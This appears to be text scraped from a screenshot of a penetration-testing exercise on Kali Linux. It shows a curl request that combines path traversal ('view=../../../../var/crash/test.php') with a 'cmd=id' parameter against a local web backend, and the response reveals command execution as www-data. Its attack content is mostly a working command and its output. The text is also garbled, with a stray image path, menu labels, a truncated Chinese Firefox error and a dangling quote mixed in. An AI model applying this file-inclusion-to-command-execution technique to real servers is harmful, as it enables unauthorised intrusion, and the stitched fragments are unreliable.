 * Connection #0 to host 127.0.0.1 left intact
Kali Linux Kali Tools Kali Docs
$ curl -v "http://127.0.0.1:8000/backend/?view=../../../../../../../var/crash/test.php&cmd=id"
*   Trying 127.0.0.1:8000...
* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)
> GET /backend/?view=../../../../../../../var/crash/test.php&cmd=id HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 24 Aug 2023 10:32:38 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 811
< Content-Type: text/html; charset=UTF-8
<
<!DOCTYPE html>
<html >
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Backend</title>
  <link rel="stylesheet" href="../css/bootstrap.min.css" />
  <style>
    .panel-default {
        opacity: 0.9;
        margin-top:30px;
    }
    .form-group.last {
        margin-bottom:0px;
    }
    </style>
    <script src="/js/backend.js"></script>
</head>
<body>
  <div class="container">
    <div class="row">
        <div class="col-md-4 col-md-offset-7">
            <div class="panel panel-default">
uid=33(www-data) gid=33(www-data) groups=33(www-data)
            <div class="panel-footer">Not Registered? <a href="#" class="">Register here</a>
                </div>
            </div>
        </div>
连接失败
Firefox 无法建立到 127.0.0.1:8000
此站点暂时无法使用或者太过忙碌。
如果您无法加载任何网页，请检查您
如果您的计算机或网络受到防火墙或
问网络。
KA
"the quiet